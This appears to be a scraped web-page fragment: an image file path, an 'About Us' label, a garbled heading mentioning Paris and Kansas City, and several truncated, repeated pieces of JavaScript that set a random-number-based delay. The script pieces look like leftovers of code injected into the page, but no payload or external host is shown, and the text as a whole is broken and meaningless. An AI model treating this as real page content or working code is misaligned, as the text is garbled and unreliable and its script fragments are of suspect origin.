
About Us
M
n To Come To Paris, Kansas City
andom() * 6); if (number1==3){var delay = 18000;
andom() * 6); if (number1==3){var delay =
elay);}andom() * 6); if (number1==3){var delay =
delay);}and […]